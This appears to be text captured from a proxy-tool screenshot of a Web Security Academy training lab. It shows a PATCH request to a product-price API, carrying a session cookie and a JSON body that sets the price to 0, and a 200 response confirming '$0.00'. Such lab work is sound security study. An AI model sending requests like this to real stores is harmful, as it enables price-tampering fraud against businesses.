 1 PATCH /api/products/1/price HTTP/2
2 Host: 0a49008f03dd3ca88205614f00ef00f0.web-security-academy.net
3 Cookie: session=0003QzpM6rr1PDi46f9FeV0bIvh2Ggfh
4
5 Content-Length: 17
6 Content-Type: application/json; charset=utf-8
7
8 {
9 "price":0
10 }
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}